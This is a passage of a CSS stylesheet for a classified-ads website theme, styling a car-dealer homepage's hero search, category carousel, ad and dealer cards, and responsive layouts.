    .adt-transparent-header-1 .sb-menu ul li .sign-in, .adt-transparent-header-1 .sb-menu ul li .sign-up {
        padding: 0;
        margin-right: 20px;
        border-right: 0;
    }

    .adt-estate-hero-section {
        padding-top: 100px;
    }

    .adt-estate-hero-section .content-box .sub-title {
        font-size: 22px;
        line-height: 32px;
    }

    .adt-estate-hero-section .content-box h1 {
        font-size: 38px;
        line-height: 40px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .nav-tabs .nav-link {
        padding: 8px 18px;
    }

    .adt-hero-search-tabs .search-filters-bar {
        flex-direction: column;
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
        width: 100%;
    }

    .adt-estate-hero-section .popular-keywords {
        padding-bottom: 40px;
    }

    .adt-property-ads-carousel > .owl-nav {
        position: unset;
        margin-top: 0px;
        text-align: center;
    }

    .adt-update-work-flow-section .shape-1,
    .adt-update-work-flow-section .shape-2,
    .adt-update-work-flow-section .shape-3,
    .adt-estate-pricing-section .shape-1,
    .adt-estate-pricing-section .shape-2,
    .adt-estate-pricing-section .shape-3,
    .adt-estate-about-section .shape-1,
    .adt-estate-about-section .shape-2,
    .adt-estate-about-section .shape-3 {
        display: none;
    }

    .adt-work-process-card {
        padding: 20px;
        gap: 20px;
    }

    .adt-work-process-card .left-content {
        width: calc(100% - 140px);
    }

    .adt-work-process-card .right-img-box {
        width: 120px;
        height: 120px;
    }
}

@media (max-width: 400px) {
    .adt-work-process-card {
        flex-direction: column;
        align-items: flex-start;
    }

    .adt-work-process-card .left-content {
        width: 100%;
    }

    .adt-work-process-card .right-img-box {
        width: 170px;
        height: 160px;
        margin: 0 auto;
    }
}

/* React Estate Homepage CSS */

/* adt-car-dealer-hero-start */
.adt-car-dealer-hero {
    position: relative;
    padding: 150px 0 200px;
    background-image: url(../images/car-dealer-hero-bg.png);
    background-size: cover;
}

.adt-car-dealer-hero .car-dealer-main-img {
    position: absolute;
    bottom: -115px;
    left: 0;
    right: 0;
    width: 843px;
    margin: 0 auto;
    z-index: 1;
}

.adt-car-dealer-hero .content-box {
    text-align: center;
}

.adt-car-dealer-hero .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    font-family: "Kalam", cursive;
    line-height: 50px;
    color: #FF002E;
}

.adt-car-dealer-hero .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin: 5px 0;
}

.adt-car-dealer-hero .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
}

.adt-car-dealer-hero .content-box .adt-hero-search-tabs {
    margin-top: 40px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .nav-tabs {
    justify-content: center;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar {
    margin: 0 auto;
    gap: 15px;
    max-width: fit-content;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box {
    text-align: left;
    width: unset;
    flex-basis: 200px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type=text]) {
    width: unset;
    flex-basis: 294px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 40px;
    height: 40px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button i {
    margin-right: 0;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    background-color: transparent;
    border: 0;
}

/* adt-car-dealer-hero-end */

/* adt-car-explore-section-start */
.adt-car-explore-section {
    position: relative;
}
.adt-car-explore-section.adt-trending-cars-section {
    padding: 0 0 70px 0;
}

.adt-car-explore-section ~ .adt-estate-pricing-section {
    padding-top: 0;
}

.adt-car-category-carousel .owl-stage-outer {
    overflow: visible;
}

.adt-car-category-carousel .owl-stage-outer .owl-item {
    opacity: 0;
}

.adt-car-category-carousel .owl-stage-outer .owl-item.active {
    opacity: 1;
}

.adt-car-category-carousel > .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -69px;
    right: -10px;
    text-align: right;
}

.adt-car-category-carousel > .owl-nav .owl-prev, .adt-car-category-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
    opacity: 1;
}

.adt-car-category-carousel > .owl-nav .owl-prev i, .adt-car-category-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-car-explore-section .adt-car-category-box {
    text-align: center;
    padding: 30px 20px 20px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    transition: 0.3s ease-in-out;
}

.adt-car-explore-section .adt-car-category-box:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25)
}

.adt-car-explore-section .adt-car-category-box .img-box {
    height: 85px;
}

.adt-car-explore-section .adt-car-category-box .img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-car-explore-section .adt-car-category-box span {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-car-explore-section .adt-car-category-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-car-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #F6F6F6;
}

.adt-car-explore-section .adt-property-ads-carousel {
    margin-bottom: 0;
}

.adt-car-ad-card .adt-property-img-box .featured-tag {
    position: absolute;
    top: 7px;
    left: 7px;
    width: 38px;
    z-index: 1;
    border-top-left-radius: 4px;
}
.adt-car-description-section {
    position: relative;
}

.adt-car-ad-card .adt-property-img-box .favorite-box {
    position: absolute;
    top: 17px;
    right: 17px;
    width: 30px;
    height: 30px;
    background-color: rgba(0, 0, 0, 0.25);
    border-radius: 4px;
    padding: 5px;
    z-index: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-car-ad-card .adt-property-img-box .favorite-box i {
    color: #ffff;
    font-size: 16px;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #6D6D6D;
    padding: 4px 16px;
    border-radius: 2px;
    text-transform: capitalize;
}

.adt-car-ad-card .adt-property-content-box h3 {
    max-width: 240px;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag.used {
    background-color: #CCD5F4;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag.for-sell {
    background-color: #CCF4EA;
}

.adt-car-ad-card .adt-property-content-box .price small,
.adt-car-ad-card .adt-property-content-box span {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555555;
}

.adt-car-ad-card .adt-property-content-box .price {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 16px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 5px;
    margin-top: 5px;
}
.adt-car-ad-card .adt-property-content-box .price strong {
    font-size: 14px;
    font-weight: 400;
}
.adt-car-ad-card .adt-property-content-box span.publish-date {
    display: inline-block;
    margin-top: 5px;
}
.adt-car-ad-card .adt-property-content-box .rating {
    display: flex;
    align-items: center;
    margin-top: 10px;
}
.adt-car-ad-card .adt-property-content-box .rating span {
  font-size: 12px;
  font-weight: 700;
  color: #ffff;
  padding: 2px 10px;
  background-color: #EA9A00;
  border-radius: 2px;
}
.adt-car-ad-card .adt-property-content-box .rating small {
    font-size: 12px;
    color: #6D6D6D;
    margin: 0 5px;
}
.adt-car-ad-card .adt-property-content-box .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-right: 2px;
}
.adt-car-ad-card .adt-property-location-box {
    background-color: #ffff;
    border-radius: 0 0 4px 4px;
}

/* adt-car-explore-section-end */

/* adt-about-experience-section-start */
.adt-about-experience-section {
    position: relative;
}

.adt-about-experience-section .row {
    align-items: center;
}

.adt-about-experience-section .left-img-box {
    text-align: right;
    position: relative;
    margin-right: 12px;
}

.adt-about-experience-section .left-img-box img {
    max-width: 565px;
    width: 100%;
}

.adt-about-experience-section .left-img-box .experience-box {
    position: absolute;
    top: 30px;
    left: -17px;
    padding: 20px 40px 30px 30px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    border-radius: 4px;
}

.adt-about-experience-section .left-img-box .experience-box strong {
    display: block;
    font-size: 85px;
    font-weight: 600;
    line-height: 108px;
    color: #FF002E;
    padding-left: 70px;
    margin-bottom: 30px;
}

.adt-about-experience-section .left-img-box .experience-box span {
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    color: #242424;
    max-width: 170px;
    display: block;
    text-align: left;
}

.adt-about-experience-section .left-img-box .play-btn {
    position: absolute;
    bottom: 60px;
    left: 60px;
    width: 100px;
    height: 100px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-about-experience-section .left-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-about-experience-section .left-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-about-experience-section .left-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.4);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

.adt-about-experience-section .content-box span {
    font-size: 20px;
    font-weight: 500;
    line-height: 26px;
    color: #FF002E;
}

.adt-about-experience-section .content-box h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #242424;
    margin: 15px 0;
    max-width: 490px;
}

.adt-about-experience-section .content-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 15px;
}

.adt-about-experience-section .content-box ul {
    column-count: 2;
}

.adt-about-experience-section .content-box ul li {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 20px;
}

.adt-about-experience-section .content-box ul li i {
    color: #FF002E;
    margin-right: 10px;
}

.adt-about-experience-section .content-box .adt-button-dark {
    margin-top: 16px;
}

/* adt-about-experience-section-end */

/* adt-car-logo-section-start */
.adt-car-logo-section .adt-car-category-box span {
    margin: 15px 0 0 0;
}

.adt-car-logo-section .adt-car-category-carousel {
    margin-bottom: 0px;
}

.adt-car-advertise-card {
    display: flex;
    flex-direction: column;
    padding: 30px;
    border-radius: 4px;
    margin-top: 30px;
    height: 396px;
}

.adt-car-advertise-card.adv-primary {
    /*background-color: #FBF6E0;*/
    /*background-image: url(../imgs/adt-car-advertise-1.png);*/
    background-position: bottom right;
    background-repeat: no-repeat;
}

.adt-car-advertise-card.adv-secondary {
    /*background-color: #DEFBED;*/
    /*background-image: url(../imgs/adt-car-advertise-2.png);*/
    background-position: bottom left;
    background-repeat: no-repeat;
    align-items: flex-end;
}

.adt-car-advertise-card h3 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #242424;
    margin-bottom: 10px;
    max-width: 270px;
}

.adt-car-advertise-card p {
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    color: #555555;
    margin-bottom: 10px;
    max-width: 340px;
}

.adt-car-advertise-card.adv-secondary h3,
.adt-car-advertise-card.adv-secondary p {
    text-align: right;
}

.adt-car-advertise-card a {
    max-width: 170px;
    padding: 12px 35px;
    text-align: center;
}

/* adt-car-logo-section-end */

/* adt-vehicles-search-section-start */
.adt-vehicles-search-section {
    position: relative;
    text-align: center;
}

.adt-vehicles-search-section h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-vehicles-search-section h2 span {
    color: #FF002E;
}

.adt-vehicles-search-section p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    max-width: 726px;
    margin: 0 auto 20px auto;
}

/* adt-vehicles-search-section-end */

/* adt-car-dealer-section-start */
.adt-car-dealer-section {
    position: relative;
}

.adt-car-dealer-section .top-heading-box {
    text-align: center;
    margin-bottom: 60px;
}

.adt-car-dealer-section .top-heading-box h2 {
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-car-dealer-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    max-width: 564px;
    margin: 0 auto;
}

.adt-car-dealer-card {
    display: flex;
    margin-top: 36px;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-car-dealer-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-car-dealer-card .adt-car-ad-carousel {
    width: 339px;
}

.adt-car-dealer-card .adt-car-ad-carousel * {
    height: 100%;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 10px;
    right: 4px;
    height: auto;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-prev, .adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 5px;
    opacity: 1;
    border: 1px solid #F0F0F0 !important;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-prev i, .adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-next i {
    font-size: 12px;
    color: #6D6D6D;
    height: auto;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px 0px 0px 4px;
}

.adt-car-dealer-card .adt-car-content-box {
    display: flex;
    align-items: center;
    width: calc(100% - 339px);
    padding: 10px;
    background-color: #ffff;
    border-radius: 0px 4px 4px 0px;
    border: 1px solid #f0f0f0;
}

.adt-car-dealer-card .adt-car-meta-box {
    width: calc(100% - 322px);
    padding: 0 20px;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box .rating {
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    color: #ffff;
    padding: 4px 6px;
    border-radius: 2px;
    background-color: #EA9A00;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box .reviews {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 5px 0 10px;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box i {
    color: #EA9A00;
    margin-right: 2px;
    font-size: 14px;
}

.adt-car-dealer-card .adt-car-meta-box h3 {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #242424;
    margin: 12px 0 6px 0;
}

.adt-car-dealer-card .adt-car-meta-box ul {
    margin-bottom: 8px;
}

.adt-car-dealer-card .adt-car-meta-box ul li {
    position: relative;
    display: inline-block;
    margin-right: 34px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-car-dealer-card .adt-car-meta-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -20px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-car-dealer-card .adt-car-meta-box ul li:last-child::before {
    content: none;
}

.adt-car-dealer-card .adt-car-meta-box ul li i,
.adt-car-dealer-card .adt-car-meta-box ul li img {
    margin-right: 5px;
    max-width: 18px;
    border-radius: 100%;
}

.adt-car-dealer-card .adt-car-meta-box p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #6D6D6D;
    max-width: 564px;
}

.adt-car-dealer-card .adt-car-price-meta {
    width: 322px;
    padding: 20px;
    clip-path: polygon(32.2% 0%, 100% 0%, 100% 100%, 0% 100%);
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
    height: 100%;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: space-between;
}

.adt-car-dealer-card .adt-car-price-meta .price-box {
    text-align: right;
}

.adt-car-dealer-card .adt-car-price-meta .price-box span {
    display: block;
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #FF002E;
}

.adt-car-dealer-card .adt-car-price-meta .price-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555555;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box {
    display: flex;
    align-items: center;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box .favorite {
    width: 42px;
    height: 42px;
    color: #D9D9D9;
    background-color: #ffff;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
    cursor: pointer;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box .adt-button-dark-1 {
    font-weight: 400;
    line-height: 18px;
    padding: 11px 34px;
}

/* adt-car-dealer-section-end */

/* responsive css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-about-experience-section .left-img-box {
        margin-right: 0;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: -30px;
    }

    .adt-about-experience-section .left-img-box .play-btn {
        left: -40px;
    }

    .adt-vehicles-search-section {
        padding: 80px 0;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-about-experience-section .left-img-box .experience-box {
        top: 30px;
        left: 30px;
    }

    .adt-about-experience-section .left-img-box .play-btn {
        bottom: 30px;
        left: 30px;
    }

    .adt-about-experience-section .content-box h2 {
        font-size: 28px;
        line-height: 36px;
    }

    .adt-vehicles-search-section {
        padding: 80px 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
        padding: 10px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-about-experience-section .left-img-box .play-btn {
        bottom: 20px;
        left: unset;
        right: 20px;
    }

    .adt-about-experience-section .content-box {
        margin-top: 50px;
    }

    .adt-vehicles-search-section {
        padding: 60px 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-car-dealer-hero .car-dealer-main-img {
        bottom: -100px;
        width: 680px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 42px;
        line-height: 52px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 7%;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 270px;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: calc(100% - 270px);
    }

    .adt-car-dealer-card .adt-car-meta-box p {
        display: none;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 0px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-car-dealer-hero {
        position: relative;
        padding: 120px 0 140px;
    }

    .adt-car-dealer-hero .car-dealer-main-img {
        bottom: -70px;
        width: 560px;
    }

    .adt-car-dealer-hero .content-box .sub-title {
        font-size: 22px;
        line-height: 36px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 32px;
        line-height: 42px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type="text"]) {
        width: calc(50% - 8px);
        flex: none;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: 30px;
    }

    .adt-car-dealer-card {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
        border-radius: 4px 4px 0 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 10px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }

    .adt-about-experience-section ~ .adt-car-explore-section {
        padding-top: 0;
    }

    .adt-car-dealer-section ~ .adt-home-blog-section {
        padding-top: 0;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-car-dealer-hero {
        position: relative;
        padding: 100px 0 30px;
    }

    .adt-car-dealer-hero .car-dealer-main-img {
        position: unset;
        width: 100%;
        margin: 30px auto 0 auto;
    }

    .adt-car-dealer-hero .content-box .sub-title {
        font-size: 20px;
        line-height: 24px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 26px;
        line-height: 34px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type="text"]) {
        width: 100%;
        flex: none;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-car-category-carousel > .owl-nav {
        position: unset;
        text-align: center;
        margin-top: 30px;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: 20px;
        top: 20px;
        padding: 20px;
    }

    .adt-about-experience-section .left-img-box .experience-box strong {
        font-size: 50px;
        line-height: 60px;
        margin-bottom: 10px;
    }

    .adt-about-experience-section .left-img-box .experience-box span {
        font-size: 20px;
        line-height: 26px;
        max-width: 160px;
    }

    .adt-about-experience-section .content-box h2 {
        font-size: 26px;
        line-height: 32px;
    }

    .adt-about-experience-section .content-box ul {
        column-count: 1;
    }

    .adt-car-advertise-card {
        padding: 20px;
        height: 450px;
    }

    .adt-vehicles-search-section h2 {
        font-size: 26px;
        line-height: 36px;
    }

    .adt-car-dealer-card {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
        border-radius: 4px 4px 0 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 10px;
        flex-wrap: wrap;
        gap: 10px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }

    .adt-about-experience-section ~ .adt-car-explore-section {
        padding-top: 0;
    }

    .adt-car-dealer-section ~ .adt-home-blog-section {
        padding-top: 0;
    }
}

/* adt-car-dealer-hero-start */

/* adt-top-tabs-header-start */
.adt-top-tabs-header {
    padding: 20px 0 30px;
    height: 197px;
    background-color: #ffff;
    border-bottom: 1px solid #DDDDDD;
}

.adt-top-tabs-header .tabs-container {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-top-tabs-header .tabs-container .logo {
    margin-right: 110px;
}

.adt-top-tabs-header .tabs-wrapper ol li {
    position: relative;
    margin: 0 30px;
}

.adt-top-tabs-header .tabs-wrapper ol li::before {
    content: "";
    position: absolute;
    top: 6px;
    left: -30px;
    width: 1px;
    height: 30px;
    background-color: #DDDDDD;
}

.adt-top-tabs-header .tabs-wrapper ol li:first-child::before {
    content: none;
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link {
    padding: 12px 0;
    width: 150px;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    color: #6D6D6D;
    border-radius: 4px;
    transition: all 0.3s ease;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link img {
    filter: invert(44%) sepia(0%) saturate(1000%) hue-rotate(206deg) brightness(94%) contrast(79%);
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active {
    position: relative;
    background-color: #242424;
    color: #ffff;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active img {
    filter: invert(1);
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link:hover {
    position: relative;
    background-color: #242424;
    color: #ffff;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link:hover img {
    filter: invert(1);
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link i {
    margin-right: 8px;
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
    content: "";
    position: absolute;
    bottom: -42px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 20px;
    height: 20px;
    background-color: #ffff;
    border: 1px solid #DDDDDD;
    transform: rotate(45deg);
}

.adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
    height: auto;
    line-height: inherit;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-top-tabs-header .buttons-box .sign-in {
    border-right: 1px solid #242424;
}

.adt-top-tabs-header .buttons-box .sign-in i, .adt-top-tabs-header .buttons-box .sign-up i {
    color: #FF002E;
    margin-right: 5px;
}

.adt-top-tabs-header .buttons-box .sign-in i {
    transform: rotate(180deg);
}

.adt-top-tabs-header .buttons-box .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: rgb(255, 255, 255);
    padding: 11px 46px;
    background-color: rgb(255, 0, 46);
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 10px;
}

.adt-top-tabs-header .buttons-box .ad-post-btn i {
    margin-right: 5px;
}
.adt-top-tabs-header .adt-hero-search-tabs {
    margin-bottom: 0;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
    position: absolute;
    bottom: -103px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-radius: 4px;
    padding: 15px 20px;
    max-width: 1012px;
    border: 1px solid #DDDDDD;
    box-shadow: 0px 10px 10px -10px rgba(0, 0, 0, 0.15);
    z-index: 1;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box {
    position: relative;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box.type-box::before {
    content: "";
    position: absolute;
    top: -3px;
    left: -13px;
    width: 1px;
    height: 45px;
    background-color: #DDDDDD;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
    width: calc(100% - 68%);
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box label {
    position: absolute;
    left: 15px;
    top: 0;
    z-index: 1;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box input {
    padding: 14px 15px 0px;
    background-color: #ffff;
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box input::placeholder {
    line-height: 40px;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single {
    background-color: #ffff;
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 0 15px;
    height: 40px;
    line-height: 52px;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 12%;
    padding: 8px 20px;
}

/* adt-top-tabs-header-end */

/* adt-classic-ads-section-start */
.adt-classic-ads-section {
    padding: 30px 0 100px 0;
    background-color: #ffff;
}

.adt-classic-ads-section .all-filters-sidebar {
    position: fixed;
    top: 0px;
    left: -315px;
    padding: 20px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    width: 315px;
    height: 100vh;
    overflow-y: auto;
